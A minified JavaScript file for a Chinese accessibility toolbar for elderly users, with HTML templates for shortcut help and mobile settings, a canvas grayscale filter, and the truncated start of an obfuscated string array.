class="easywza-em2">为贯彻落实国家工信部《关于印发互联网应用适老化及无障碍改造专项行动方案的通知》和《关于组织开展互联网应用适老化及无障碍改造专项行动的通知》要求，积极为年长者创造信息无障碍环境，引导全社会共同营造充满友爱，共享信息的社会氛围，根据《信息无障碍身体机能差异人群网站设计无障碍技术要求(YD/T1761-2008)》、《信息技术互联网内容无障碍可访问性技术要求与测试方法(GB/T 37668-2019)》及《Web内容无障碍指南(WCAG)2.1》等相关标准，本网站实现了支持年长者的无障碍通道功能。<br></div><div class="easywza-em2">为充分满足年长者的信息获取需求，本网站所有网页均提供语音阅读、智能导航、TAB聚焦、大字幕、大鼠标、页面放大等推送方式，为阅读能力下降的老年人提供更加便捷高效、更加智能友好的服务。<br></div></div><div style="margin-top:20px"><h3><strong>长者助手提供以下服务：</strong></h3><br><div class="easywza-help-con"><dl><dt><strong>适老化服务：</strong><br></dt><dd>退出适老化服务：<strong>快捷键（alt+q）</strong>，退出服务还原当前网页原始状态。<br></dd><dd>长者助手服务帮助：<strong>快捷键（alt+h）</strong>，开启长者助手帮助页面。<br></dd></dl><dl class="hepp-navigation"><dt><strong>导航模式服务：</strong><br></dt><dd>暂停/播放：<strong>快捷键（ctrl+shift+2）</strong>，支持播放页面阅读，<strong>快捷键（ctrl+shift+3）</strong>暂停页面阅读。<br></dd><dd>上一段：<strong>快捷键（ctrl+shift+1）</strong>，切换至上一段阅读内容。<br></dd><dd>下一段：<strong>快捷键（ctrl+shift+4）</strong>，切换至下一段阅读内容。<br></dd></dl><dl><dt><strong>语音阅读服务：</strong><br></dt><dd class="help-sounds">声音开关：<strong>快捷键（alt+7）</strong>，循环点击开启或关闭语音阅读声音。<br></dd><dd class="help-readOnly">语音模式(指读)：<strong>快捷键（alt+5）</strong>，切换至“指读模式”</dd><dd class="help-readRound">语音模式(连读)：<strong>快捷键（alt+6）</strong>，切换至“连读模式”<br></dd></dl><dl><dt><strong>网页控制服务：</strong><br></dt><dd class="help-goForward">网页跳转：<strong>快捷键（shit+8）</strong>前进一页。</dd><dd class="help-goBack">网页跳转：<strong>快捷键（shit+7）</strong>后退一页。</dd><dd class="help-refash">网页跳转：<strong>快捷键（shit+9）</strong>，刷新当前页。</dd><dd class="help-textModel">浏览模式：<strong>快捷键（shit+1）</strong>，循环点击切换“纯文本模式”和“图文模式”。<br></dd><dd class="help-huidu">页面置灰：<strong>快捷键（shit+3）</strong>，页面置灰功能，切换灰度<br></dd><dd class="help-setcolor">页面配色：<strong>快捷键（shit+2）</strong>，共五档配色，循环点击切换不同页面配色。<br></dd><dd class="help-showLine">辅助线：<strong>快捷键（shift+4）</strong>，循环点击开启或关闭页面十字辅助线。<br></dd><dd class="help-captions">大字幕：<strong>快捷键（alt+8）</strong>，循环点击开启或关闭大字幕。<br></dd><dd class="hepp-mouse">鼠标：<strong>快捷键（ctrl+shift+5）</strong>，打开或关闭大鼠标。<br></dd><dd class="help-zoomlower">页面大小(缩小)：<strong>快捷键（shit+6）</strong>缩小页面</dd><dd class="help-zoomup">页面大小(放大)：<strong>快捷键（shit+5）</strong>放大页面<br></dd><dd class="help-fontup">字体大小(放大)：<strong>快捷键（ctrl+shift+7）</strong>放大字体</dd><dd class="help-fontdown">字体大小(缩小)：<strong>快捷键（ctrl+shift+8）</strong>缩小字体<br></dd><dd class="help-kjlink">快捷通道：<strong>快捷键（ctrl+shift+9）</strong>下载快捷通道<br></dd></dl><dl class="help-love"><dt><strong>关爱版服务：</strong><br></dt><dd>跳转关爱版页面：<strong>快捷键（ctrl+shift+6）</strong>，进入关爱版页面</dd></dl></div></div></div></div><div class="easywza-help-close"><svg t="1704598244115"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1833"width="40"height="40"><path d="M621.714286 512 1002.057143 131.657143c29.257143-29.257143 29.257143-80.457143 0-109.714286-29.257143-29.257143-80.457143-29.257143-109.714286 0L512 402.285714 131.657143 21.942857c-29.257143-29.257143-80.457143-29.257143-109.714286 0-29.257143 29.257143-29.257143 80.457143 0 109.714286L402.285714 512 21.942857 892.342857c-29.257143 29.257143-29.257143 80.457143 0 109.714286 29.257143 29.257143 80.457143 29.257143 109.714286 0L512 621.714286l380.342857 380.342857c29.257143 29.257143 80.457143 29.257143 109.714286 0 29.257143-29.257143 29.257143-80.457143 0-109.714286L621.714286 512z"p-id="1834"fill="#ffffff"></path></svg><p class="easywza-noread">关闭</p></div></div></div></div>';var mobileHtml = '<div class="easywza-mobiel"><div class="easywza-mobilelist"><ul class="easywza-clear"><li class="easymobilecolor"><div><svg t="1704257612167" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="26677" width="40" height="40"><path d="M204.4 524.9c-14.5 1.5-26.2 13.2-27.7 27.7-2.1 19.9 14.6 36.7 34.6 34.6 14.5-1.5 26.2-13.2 27.8-27.8 2-19.9-14.8-36.6-34.7-34.5z m61-51.2c21.8-1.9 39.4-19.5 41.4-41.4 2.5-28.5-21.2-52.3-49.7-49.7-21.8 1.9-39.4 19.5-41.4 41.4-2.6 28.4 21.2 52.2 49.7 49.7z m150.4-206.8c-28.5 1.8-51.6 24.9-53.4 53.4-2.2 34.5 26.4 63.1 60.9 60.9 28.5-1.8 51.6-24.9 53.4-53.4 2.1-34.6-26.4-63.1-60.9-60.9z m206.1-13.1c-35.1 2.2-63.4 30.6-65.6 65.6-2.7 42.4 32.4 77.6 74.8 74.8 35.1-2.2 63.4-30.6 65.6-65.6 2.8-42.4-32.3-77.5-74.8-74.8z m344.6 22.6c-0.5-7.6-4-14.6-9.8-19.6l-0.7-0.6c-5.2-4.5-11.9-7-18.8-7-8.3 0-16.2 3.6-21.6 9.9L574 652.4l-43.5 85.5 1.1 0.9-4.9 11.3 11.1-5.9 1.5 1.3 78-54.3 342.3-394c5-5.8 7.4-13.2 6.9-20.8z" p-id="26678" fill="#ffffff"></path><path d="M897.8 476.3c-13.8-1.4-26.7 7.4-30.4 20.7-6.9 24.6-19.3 64.5-35.1 97.8C809.5 643 767.4 710.1 696.7 756c-72.2 46.9-142.7 56.7-189.2 56.7-37 0-72.2-6.1-101.7-17.7-26.9-10.5-46.4-24.6-54.9-39.7-3.4-6.1-7.2-12.9-11.2-20.2-17.2-31.1-36.6-66.5-49.7-77.4-15.9-13.2-39.1-15-59.8-15-8.1 0-40.8 1.3-48.5 1.3-33.1 0-49.4-6.5-56.1-22.4-17.8-42.3-7.3-114.3 26.8-183.4C205.2 331.4 300 253.3 412.6 224c40-10.6 81.2-18.9 121.3-18.9 85.6 0 187.8 32.8 252.5 77.2 11.4 7.8 26.9 5.8 35.7-4.9 10.4-12.6 7.1-31.4-6.8-39.8-23.3-14-57.9-34-86.3-47.1-60.3-27.9-123.7-41.9-189.2-41.9-68.1 0-148.8 16.4-217.2 47.2-78.1 35-135.2 85-179.4 147.5-36.4 51.4-67.8 111.1-80.1 168.7-7.5 35.1-6.8 57.4-2.4 87.8 4.2 29.2 13.4 52.5 26.9 67.5 22.4 25.1 51.5 37.4 89 37.4 13.9 0 56.3-5 63.1-5 7.4 0 12.2 1.2 14.4 3.8 6.4 7.4 14.4 22.4 23.7 39.9 7.5 14.1 15.9 30.1 25.4 45.3 12.1 19.5 36.9 40.4 66.5 55.9 27 14.1 71.9 31 132.2 31 72 0 148.3-23.6 226.7-70.1 74.9-44.4 123-118.9 150.2-173.6 19-38.3 34.7-87.2 43.8-119.1 4.8-17.3-7-34.7-24.8-36.5z" p-id="26679" fill="#ffffff"></path></svg></div><p>配色</p></li><li  id="easymobSound"><div><svg id="soundopenicon" t="1704690829996" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="926" width="40" height="40"><path d="M536.873674 69.227163c-10.251907 0-21.039628 3.584-29.743627 10.775814L250.749023 301.520372H70.763163c-38.971535 0-70.251163 31.279628-70.251163 69.739163L0 674.816c0 38.459535 31.791628 70.239256 70.763163 70.239256h182.54586l252.797024 198.953674a45.353674 45.353674 0 0 0 29.743627 10.763907c24.587907 0 47.163535-18.967814 47.163535-46.651535l1.024-792.21879c0.523907-27.707535-22.551814-46.675349-47.163535-46.675349z m-23.599627 791.19479l-216.885582-170.746046a69.774884 69.774884 0 0 0-43.067535-14.859907H69.739163l1.035907-303.056372 179.973953-0.500093c16.931721 0 32.815628-6.167814 45.639442-16.931721l217.921488-188.189767-1.035906 694.283906z m207.169488-578.393302c-15.907721-10.752-37.959442-6.144-48.211349 9.751814-10.752 15.883907-6.144 37.935628 9.751814 48.199442 54.343442 36.411535 87.170977 96.398884 87.170977 160.49414 0 62.035349-30.767628 120.498605-82.03907 156.898232a34.685023 34.685023 0 0 0-8.215814 48.711442c6.667907 9.751814 17.419907 14.883721 28.719628 14.883721 7.168 0 14.336-2.059907 19.991814-6.667907 69.75107-49.735442 111.270698-129.738419 111.270698-214.349395 0-87.170977-44.091535-168.68614-118.438698-217.921489z m0 0" fill="#ffffff" p-id="927"></path><path d="M868.62586 154.362047c-14.359814-12.823814-36.411535-11.799814-49.235348 2.56-12.811907 14.359814-11.776 36.399628 2.56 49.211534 84.110884 75.394977 132.298419 182.557767 132.298418 294.340466 0 109.222698-44.079628 210.741581-124.082604 286.124651-13.835907 13.323907-14.859907 35.375628-1.536 49.211535 6.667907 7.191814 15.895814 10.775814 25.635721 10.775814a33.696744 33.696744 0 0 0 24.09972-9.751814C972.204651 747.615256 1024 628.140651 1024 499.95014c0.500093-130.750512-55.903256-256.881116-155.37414-345.588093z m0 0" fill="#ffffff" p-id="928"></path></svg><svg id="souncloseicon" t="1704690880716" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1753" width="40" height="40"><path d="M553.948279 55.153116a48.580465 48.580465 0 0 0-30.684279 11.121117L258.714791 294.816744H73.013581c-40.20986 0-72.489674 32.279814-72.489674 71.953861L0 679.995535c0 39.685953 32.803721 72.477767 73.013581 72.477767H261.35814l260.834232 205.288186a46.734884 46.734884 0 0 0 30.684279 11.097303c25.373767 0 48.663814-19.57507 48.663814-48.128l1.047814-817.413954c0.559628-28.600558-23.242419-48.163721-48.64-48.163721z m-24.349767 816.354233L305.806884 695.331721a71.930047 71.930047 0 0 0-44.436837-15.336186H71.95386l1.059721-312.689116 185.70121-0.512c17.467535 0 33.863442-6.370233 47.092093-17.467535l224.851349-194.16707-1.059721 716.347535z m0 0" fill="#ffffff" p-id="1754"></path><path d="M1012.950326 624.568558c14.57414 14.57414 14.764651 38.018977 0.416744 52.366884-14.347907 14.347907-37.792744 14.169302-52.366884-0.404837L683.901023 399.431442c-14.57414-14.57414-14.764651-38.018977-0.416744-52.366884 14.347907-14.347907 37.792744-14.157395 52.366884 0.416744l277.099163 277.087256z m0 0" fill="#ffffff" p-id="1755"></path><path d="M960.988279 347.481302c14.57414-14.57414 38.018977-14.764651 52.366884-0.416744 14.347907 14.347907 14.157395 37.792744-0.416744 52.366884L735.851163 676.518698c-14.57414 14.57414-38.018977 14.764651-52.366884 0.404837-14.347907-14.347907-14.169302-37.792744 0.404837-52.366884l277.099163-277.075349z m0 0" fill="#ffffff" p-id="1756"></path></svg></div><p>朗读</p></li><li id="easymobSetting"><div><svg t="1709400443189" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4294" width="40" height="40"><path d="M510.37806 337.803609c-98.010221 0-177.748287 78.842673-177.748287 175.75284 0 96.91426 79.738066 175.763073 177.748287 175.763073 9.537214 0 19.620873-0.978281 31.797194-3.088338 18.196431-3.281743 30.290887-20.538779 26.963095-38.471197-2.924609-15.732309-16.693194-27.152407-32.747845-27.152407-2.071172 0-4.15974 0.196475-6.123464 0.563842-7.937786 1.402953-14.233166 2.056845-19.807115 2.056845-61.159942 0-110.915136-49.201585-110.915136-109.671819 0-60.467163 49.679469-109.661585 110.747313-109.661585 61.116963 0 110.832248 49.194422 110.832248 109.661585 0 5.892197-0.656963 12.0832-2.088568 19.531845-3.327792 17.928325 8.769734 35.189454 26.959002 38.464033 2.006703 0.360204 4.045129 0.546446 6.070252 0.546446 16.204054 0 30.019711-11.43033 32.832779-27.116591 2.13871-11.45182 3.13848-21.435195 3.13848-31.41857 0.042979-46.873564-18.435884-90.990341-52.033074-124.223233C602.407056 356.106464 557.790906 337.803609 510.37806 337.803609z" fill="#ffffff" p-id="4295"></path><path d="M938.476161 432.79917c-2.185782-11.426237-11.037381-20.499893-22.563902-23.12058-41.909505-9.508561-76.781734-34.929534-98.185206-71.550593-21.334911-36.560684-26.191522-79.099523-13.68979-119.709429 3.52836-11.123338 0.007163-23.235191-8.951883-30.840402-41.860387-35.721573-89.536222-62.938448-141.695163-80.885192-3.152806-1.088798-6.437619-1.639337-9.776667-1.639337-8.256034 0-16.182564 3.431146-21.724791 9.376555-29.236881 31.04404-68.840878 48.140417-111.5107 48.140417-42.673915 0-82.305541-17.125029-111.607914-48.230468-7.877411-8.333806-20.510126-11.512195-31.580253-7.726985-52.483328 18.171871-100.131535 45.416376-141.640927 80.988546-8.815783 7.591909-12.322653 19.620873-8.934486 30.67258 12.586666 40.645722 7.759731 83.180468-13.597693 119.78106-21.306258 36.5965-56.149834 62.006216-98.17395 71.561849-11.540847 2.709715-20.396539 11.812023-22.559808 23.166629-5.228071 27.169803-7.877411 54.346769-7.877411 80.770582 0 26.426883 2.64934 53.603849 7.873318 80.763418 2.174526 11.411911 11.023054 20.488637 22.552645 23.12058 41.913599 9.512654 76.785827 34.922371 98.19237 71.547523 21.349237 36.59343 26.177196 79.128175 13.583366 119.795387-3.363607 10.969842 0.121773 23.013133 8.973372 30.758538 41.84913 35.707246 89.494267 62.920028 141.662417 80.902588 11.466146 3.885494 23.738657 0.549515 31.454386-7.680936 29.29828-31.091112 68.925812-48.216141 111.593588-48.216141s82.302471 17.125029 111.560842 48.183396c5.556553 5.955642 13.494339 9.380648 21.782096 9.380648 3.27765 0 6.537903-0.520863 9.829879-1.599428 52.126194-17.968234 99.774401-45.184085 141.652184-80.912821 8.791224-7.577582 12.308327-19.628036 8.94165-30.758538-12.597923-40.678468-7.745405-83.20605 13.672394-119.773897 21.324678-36.625152 56.192813-62.030775 98.19237-71.547523 11.390421-2.592035 20.23588-11.633968 22.549575-23.106254 5.223978-27.184129 7.870248-54.358025 7.870248-80.770582C946.342316 487.171522 943.697069 459.965903 938.476161 432.79917zM728.572524 789.878798c-26.02677 20.157085-54.736649 36.553521-85.487 48.818869-36.682457-32.144094-83.60207-49.779753-132.792399-49.779753-48.926316 0-95.838765 17.635659-132.767839 49.786916-30.744211-12.262278-59.45716-28.655643-85.491093-48.812729 9.894348-47.441499 1.889023-96.449679-22.763446-138.627291-24.448832-41.966811-63.427588-73.339332-110.186542-88.840374-2.381234-16.343223-3.584642-32.758078-3.584642-48.869011 0-16.043395 1.203408-32.451086 3.584642-48.851615 46.612621-15.389502 85.584214-46.758953 110.186542-88.850607 24.523533-42.024116 32.525788-91.033319 22.74912-138.620128 26.0237-20.149922 54.735625-36.543288 85.494163-48.815799 36.821627 32.201399 83.73817 49.861618 132.778072 49.861618 49.194422 0 96.109941-17.635659 132.792399-49.779753 30.751375 12.269441 59.45716 28.662807 85.48086 48.812729-9.809413 47.63388-1.835811 96.634898 22.667256 138.620128 24.445762 41.966811 63.416332 73.343425 110.182448 88.850607 2.381234 16.386202 3.584642 32.801057 3.584642 48.940642 0.143263 15.443737-1.031493 31.797194-3.499707 48.701189-46.763047 15.504112-85.73771 46.873564-110.186542 88.836281C726.84416 693.189665 718.845998 742.190683 728.572524 789.878798z" fill="#ffffff" p-id="4296"></path></svg></div><p>设置</p></li><li class="easymobilelogout"><div><svg t="1704258812960" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2626" width="40" height="40"><path d="M704.3 129.9v78.7c78 64.5 127.7 161.8 127.7 270.7 0 193.6-157.5 351.2-351.2 351.2S129.7 672.9 129.7 479.3c0-108.8 49.8-206.2 127.7-270.7v-78.7C142.3 203.7 65.9 332.4 65.9 479.3c0 229.2 185.8 415 415 415s415-185.8 415-415c0-146.9-76.5-275.6-191.6-349.4z" fill="#ffffff" p-id="2627"></path><path d="M448.9 64.3h63.8v446.9h-63.8z" fill="#ffffff" p-id="2628"></path></svg></div><p>退出</p></li></ul></div><div class="easywza-mobilemark"></div><div class="easywza-mobilesetting"><div class="easywza-settit"><div>设置</div><span class="easywza-mobileclose"><svg t="1709402211871" class="easywziicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11492" width="40" height="40"><path d="M512 64C265.6 64 64 265.6 64 512s201.6 448 448 448 448-201.6 448-448S758.4 64 512 64z m179.2 537.6c25.6 25.6 25.6 64 0 89.6-25.6 25.6-64 25.6-89.6 0L512 601.6l-89.6 89.6c-25.6 25.6-64 25.6-89.6 0-25.6-25.6-25.6-64 0-89.6l89.6-89.6-89.6-89.6c-25.6-25.6-25.6-64 0-89.6 25.6-25.6 64-25.6 89.6 0l89.6 89.6 89.6-89.6c25.6-25.6 64-25.6 89.6 0 25.6 25.6 25.6 64 0 89.6L601.6 512l89.6 89.6z" fill="#D93934" p-id="11493"></path></svg></span></div><div class="easywza-setul"><ul class="easywza-clear"><li class="hover">配色</li><li>字体</li><li>语速</li><li>字幕</li></ul></div><div style="margin-top:20px"><div class="easywza-nav-btn eamobile easymobileli" id="colorList"><span style="color:#fff;background-color:rgba(98,43,43,1)"  data-color="1">棕底白字白链接</span> <span style="color:#ff0;background-color:#00f"  data-color="2">蓝底黄字白链接</span> <span style="color:#000;background-color:#fefecc" data-color="3">黄底黑字蓝链接</span> <span style="color:#ff0;background-color:#000" data-color="4">黑底黄字白链接</span> <span style="border:1px solid #c8c7c7" data-color="5" class="hover">页面原始配色</span></div><div class="easywza-mobzt easymobileli"><div data-size="1.4"><b style="font-size:24px">字体预览</b> <span style="font-size:24px;font-weight:700">特大</span></div><div data-size="1.3"><b style="font-size:21px">字体预览</b> <span style="font-size:21px;font-weight:700">较大</span></div><div  data-size="1.2"><b style="font-size:18px">字体预览</b> <span style="font-size:18px;font-weight:700">适中</span></div><div class="hover" data-size="1"><b style="font-size:18px;font-weight:400">字体预览</b> <span style="font-size:18px;font-weight:400">保持原状</span></div></div><div class="easywza-mobys easymobileli"><div data-ys="0.1">缓慢</div><div class="hover" data-ys="1">适度</div><div data-ys="5">快速</div></div><div class="easywza-mobdp easymobileli"><div class="hover" data-val="0">关闭</div><div  data-val="1">打开</div></div></div></div></div>';var grayscale=function(){var e,t,a={colorProps:["color","backgroundColor","borderBottomColor","borderTopColor","borderLeftColor","borderRightColor","backgroundImage"],externalImageHandler:{init:function(e,t){"img"===e.nodeName.toLowerCase()||(n(e).backgroundImageSRC=t,e.style.backgroundImage="")},reset:function(e){"img"===e.nodeName.toLowerCase()||(e.style.backgroundImage="url("+(n(e).backgroundImageSRC||"")+")")}}},r=function(e){return new RegExp("https?://(?!"+window.location.hostname+")").test(e)},n=(e=[0],t="data"+ +new Date,function(a){var r=a[t],n=e.length;return r||(r=a[t]=n,e[r]={}),e[r]}),o=function(e,t,a){var r,l=document.createElement("canvas"),c=l.getContext("2d"),g=e.naturalHeight||e.offsetHeight||e.height,d=e.naturalWidth||e.offsetWidth||e.width;l.height=g,l.width=d,c.drawImage(e,0,0);try{r=c.getImageData(0,0,d,g)}catch(e){}if(!t){o.preparing=!1;for(u=0;u<g;u++)for(var s=0;s<d;s++){var m=4*(u*d+s);r.data[m]=r.data[m+1]=r.data[m+2]=i(r.data[m],r.data[m+1],r.data[m+2])}return c.putImageData(r,0,0,0,0,d,g),l}o.preparing=!0;var u=0;(function(){if(o.preparing){u===g&&(c.putImageData(r,0,0,0,0,d,g),a?n(a).BGdataURL=l.toDataURL():n(e).dataURL=l.toDataURL());for(var t=0;t<d;t++){var s=4*(u*d+t);r.data[s]=r.data[s+1]=r.data[s+2]=i(r.data[s],r.data[s+1],r.data[s+2])}u++,setTimeout(arguments.callee,0)}})()},l=function(e,t){var a=document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle[t];if(a&&/^#[A-F0-9]/i.test(a)){var r=a.match(/[A-F0-9]{2}/gi);a="rgb("+parseInt(r[0],16)+","+parseInt(r[1],16)+","+parseInt(r[2],16)+")"}return a},i=function(e,t,a){return parseInt(.2125*e+.7154*t+.0721*a,10)},c=function(e){var t=Array.prototype.slice.call(e.getElementsByTagName("*"));return t.unshift(e),t},g=function(e){if(e&&e[0]&&e.length&&e[0].nodeName)for(var t=Array.prototype.slice.call(e),d=-1,s=t.length;++d<s;)g.call(this,t[d]);else{if(e=e||document.documentElement,!document.createElement("canvas").getContext)return e.style.filter="progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)",void(e.style.zoom=1);for(var m,u=c(e),f=-1,p=u.length;++f<p;){var v=u[f];if("img"===v.nodeName.toLowerCase()){var h=v.getAttribute("src");if(!h)continue;if(r(h))a.externalImageHandler.init(v,h);else{n(v).realSRC=h;try{v.src=n(v).dataURL||o(v).toDataURL()}catch(e){a.externalImageHandler.init(v,h)}}}else for(var y=0,I=a.colorProps.length;y<I;y++){var C=a.colorProps[y],b=l(v,C);if(b)if(v.style[C]&&(n(v)[C]=b),"rgb("!==b.substring(0,4)){if(b.indexOf("url(")>-1){var x=/\(['"]?(.+?)['"]?\)/,w=b.match(x)[1];if(r(w)){a.externalImageHandler.init(v,w),n(v).externalBG=!0;continue}try{var L=n(v).BGdataURL||(m=void 0,m=document.createElement("img"),m.src=w,o(m).toDataURL());v.style[C]=b.replace(x,function(e,t){return"("+L+")"})}catch(e){a.externalImageHandler.init(v,w)}}}else{var R=i.apply(null,b.match(/\d+/g));v.style[C]=b="rgb("+R+","+R+","+R+")"}}}}};return g.reset=function(e){if(e&&e[0]&&e.length&&e[0].nodeName)for(var t=Array.prototype.slice.call(e),o=-1,l=t.length;++o<l;)g.reset.call(this,t[o]);else if(e=e||document.documentElement,document.createElement("canvas").getContext)for(var i=c(e),d=-1,s=i.length;++d<s;){var m=i[d];if("img"===m.nodeName.toLowerCase()){var u=m.getAttribute("src");r(u)&&a.externalImageHandler.reset(m,u),m.src=n(m).realSRC||u}else for(var f=0,p=a.colorProps.length;f<p;f++){n(m).externalBG&&a.externalImageHandler.reset(m);var v=a.colorProps[f];m.style[v]=n(m)[v]||""}}else e.style.filter="progid:DXImageTransform.Microsoft.BasicImage(grayscale=0)"},g.prepare=function(e){if(e&&e[0]&&e.length&&e[0].nodeName)for(var t=Array.prototype.slice.call(e),a=-1,i=t.length;++a<i;)g.prepare.call(null,t[a]);else if(e=e||document.documentElement,document.createElement("canvas").getContext)for(var d=c(e),s=-1,m=d.length;++s<m;){var u=d[s];if(n(u).skip)return;if("img"===u.nodeName.toLowerCase())u.getAttribute("src")&&!r(u.src)&&o(u,!0);else{var f=l(u,"backgroundImage");if(f.indexOf("url(")>-1){var p=/\(['"]?(.+?)['"]?\)/,v=f.match(p)[1];if(!r(v)){var h=document.createElement("img");h.src=v,o(h,!0,u)}}}}},g}();var vip='easywza.com',vip_=function(){return['vip'],_0x4aee=[vip,'w4PCrVjCoAA=','OXAD','woM8DC7Djw==','CyF0wpDCjQ==','wrzDo8K3w5J3','w7Mhw5zDssOs','ZE4Qwp3ClA==','wrjCvsKDADQ=','w6XDnMO2wrNe','wqltHsKnw5LDvQ==','M1XCig7DqQ==','IsOwLx/Dng==','wopHNMKqw4g=','w6osWgxZ','J2QLJsOSwoMSXHfCuzM=','w7bCuEvCsxc=','JlrCrBvCssOB','U25hPsKn','w4XCmjXCvMO1','IcKtw7F1wqbDqw==','NU/CsRHCqsOA','IhxcwrXCnw==','F8OGFhjDusOt','wojCji7CgMOjZsKTw4/CvsO+w4UywpQ=','w4p2w6HCgcOZw4Q=','CEfCqRHDmw==','wrAGAzLDjg==','wpE1IwjDmw==','IShJwq3Chg==','wohIe8OEw6k=','X1oRwqLCiA==','wpPDmsKuw69Q','w40HeQt6','wonCjMK2Hw==','BhwZLw==','F3vDrgDDjX1FY8OF','w5siw5F3Ag==','wqZlIsK3wr0=','wrE3w5TDmMO3w41vXTTDlcK5woNsRMOBHiYMwrc=','LcOoPQDDgg==','wocLNQTDpA==','MsKXw6AFwpsnwo8=','K8Kww64Qwo0=','V3g2w67DgA==','FztVwqrCgWjCjjzCljnCsQ==','wpvDiMKHw5PDsw==','FsOLFAA=','woJxcMOzw6k=','PMKcWsKwfgQ5GsKF','clofw67DvwHDhk4=','wojCgcK0BzbCrD7Dl2osFg==','wojDlzF7w5Q=','wqHDlsKXw4VG','I33CpcKKw7fCpA==','K8K6w75DwoY=','wqDDo8KGw7rDjsOw','FztIwqnClm7CqA==','aHxCIcKV','KyUZBsKd','w5B9MsOZLA==','wosxw5o=','X8KMw6d2woHCqcK/wofDvw==','clwIw6zDsg==','WQQmwpA=','w5fCr8O3wqJZ','w6XCoE7CuTI=','wrvDvzxo','wpvCisKADjU=','wqtuHQ==','wqcNJzXDjsKRa8ObSMKtw7fDpsOQw5jCuQ==','w6nCgDc=','w5bCucOOwoJaw4jDtQ==','D8KsH8Oiw5c=','SztZwrbCjnrCtzHDmj3Cq8ONw4nDjg==','wrHDtcKY','w6nCkzLClRY=','CA8f','GQ8c','AyPDkAJcTRQ=','OW8OMcO4wo8E','wqfDtcKyw6h6FcO6','SlAcw4bDsQ==','w5HCkS4=','wqx4CMKjw4nDtRQ=','wrgyw7TDjMKY','FSjDpQdG','V8KLw6xbwq7Cp8Kgwps=','EiRZ','BcO4I8O3woTDicKV','ScO9c8Ki','DMOQKBLDoMOtScK1','wpfCowUXKw==','NEPCmg==','w5MJZyBP','BV/ChVnDkRk/','d2BGHQ==','wojCvjgUM0g0Sg==','w7ITbTV/','w41jMA==','QHZkNMKC','CMOLOTXDhA==','worClsK2GA==','PMK9w6h/wqLDhjHCsmE=','w4fCgRsVwqkGGg==','w5ZNNcOmNMKq','w7UZXg==','w5V8w6jCm8ODw4Q4','w6PCriB3w7jDgDIf','wrHDnztgw5M=','wrnDo8KS','KXsNCsOB','wr1vAg==','IG3DlCLDnA==','JzpIwrXCuQ==','TVxOCMKf','w7XCny8=','wrzDtcKww6xhEA==','BCwULjw=','KXHCpcKJ','LMOwHgfDpA==','GMOlKMOy','w7Anw4HDjsO8w7JBcVU=','w7AGw6bDscO+','w4DCtxYEwpA=','wqDDosKxw7s=','w6TCnRzCqhE=','w7o0w75oPg==','wqxdCsKwwrQ=','w43CjjY=','wqjDocKhw57Dlw==','WMO9esK+','wqR5O8KxwrjDsw==','ZFIOw7vDswPDhVgz','XFU6wpXClw==','w5tGAsOnNQ==','w5fCrcO+','w7YFSwRW','V8KJMcKMwqU=','FhIQIQc=','w7LCnzjChgpy','MMOBAsObZQ==','LUDCsGLDlg==','MsK4w6x/wr7Dqg==','BXDDvy3DhUhPYA==','BcO+LcOAwr0=','CGMzB8Oh','woZLPsKlwqA=','wqBlL8KxwqQ=','U1gRwqLCgg==','X8KKMcKcwrvClsOj','w7fCiQXChBJ/wphB','IWQbO8OP','woBBaw==','wobDr8K7w6zDuQ==','wrvDtcK8w7DDlMO2w7zDtyc=','w7jCkzjChQ==','SFwKw4PDnA==','CFbCmMK+w7A=','IiBzwpI=','CXLDoQDDpg==','wrhvAcKy','wrYxw6nDscKp','w5VGIsOoGA==','wrXDt8KEw43Drg==','woXClMKwW30=','CsKyw7dywpc=','IsOtKCTDvw==','DlnCj0g=','w6YJJS3DkMKUfsOPCw==','FBAH','KcKZXcKw','B1kHIsO/','LE/CpQ==','w4hhw6PCng==','WcKaw7x9wrDCjsKHwqXDgQ==','wqfDrsKpw6HDqA==','CBwTLg==','w4/Cvw7Cl8O4','RMKKw6V3wrTCow==','RcKAw712wqbCksKqwpjDqA==','NEXCqRDCuA==','KgccHhE=','w49JEMK5Wg==','w40hw4B8FA==','ESrDmARB','RsKNMMKEwrLCgA==','w7/CtzR+w7M=','Lj0dM8KY','w6JXw4vCrcOe','UF0bwqM=','RlXCgF/DhDItw64=','KsKxNMOtw47DnMOWOQ==','OkrChzLDuQ==','w5LCgyrCnsO/Yg==','wpXDnMKqw7xt','w53DkcO9woJzw7RVJA==','HMOfOsOhS8KHw44LwpzCqHk=','woJXQcOCw67CoMKVUg==','RcKfw6RxwrY=','Hy1awqrChg==','wr1tGMKjw5DDrAU=','MlrCqh/CsMOQwr0=','MMO/NsOPaA==','w4HCiwY=','w4fCgWTCuT8=','w4XCnhoO','FULCqgDDvQ==','JMKVSg==','wpXClMK8Bg==','w603w5TDj8Odw5lnWXzDlg==','w6HCuAo=','PFnCsVXDvA==','Jm8OIg==','w5PCvGDCkQjCjcOmBg==','KFrCuRA=','wojCgcK4DA/CpxHDgg==','UwI+wpEZBCPCjg==','K0XCqhvCkMOMwrZww4zCocKmw6nDnA==','w4s9w7LDhsOb','IMKAVsK6','G1jCjlvDsRUiw70=','w77CgTgNwpA=','wpcuw4I=','LMKRQ8Kgci84Hg==','KsKew7A=','MFbChjk=','OMK6JcOAw4bDjg==','wrnDrMKHw7zDlsO+','IMK/PMOHw4zDlg==','wpDDjMKxw77Duw==','CsKNw5VWwpE=','WUQQwqk=','wrAYw7/DgcKU','wovCisKvYmw=','B3vDtwHDm3pZf8OFdh4=','T8KCw5Fiwo4=','bkMYw6w=','w6rCny7ClTN1wp9QOg==','w5DCmzLCgjw=','wqN4Fw==','HsKhIMOIw7c=','VcOie8Kp','QUNvPcKl','w5t/w6XCjcOE','wobCqB84K0g6','wrXDscKtw7JiAsO+','w4XDhMO6wrt/w7FSNUbDtsKP','LsKLw6wP','Ns